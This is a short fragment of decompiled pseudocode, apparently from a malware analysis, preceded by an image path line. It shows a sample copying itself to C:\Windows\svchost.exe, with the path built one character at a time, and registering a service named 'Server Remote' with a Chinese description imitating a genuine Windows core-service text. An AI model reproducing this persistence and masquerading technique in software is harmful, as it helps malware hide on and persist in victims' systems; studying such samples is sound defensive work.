 if ( !StartServiceCtrlDispatcherA(&ServiceStartTable) )
{
v6 = 'C';
v7 = ':';
v8 = '\\';
v9 = 'W';
v10 = 'i';
v11 = 'n';
v12 = 'd';
v13 = 'o';
v14 = 'w';
v15 = 's';
v16 = '\\';
v17 = 's';
v18 = 'v';
v19 = 'c';
v20 = 'h';
v21 = 'o';
v22 = 's';
v23 = 't';
v24 = '.';
v25 = 'e';
v26 = 'x';
v27 = 'e';
v28 = 0;
GetModuleFileNameA(0, &ExistingFileName, 0xE1u);
CopyFileA(&ExistingFileName, &v6, 0);
sub_404676(
"Server Remote",
"Server Remote Data Simulation Layer",
"管理基于组件对象模型的核心服务。如果服务被禁用，计算机将无法正常运行。",
&v6);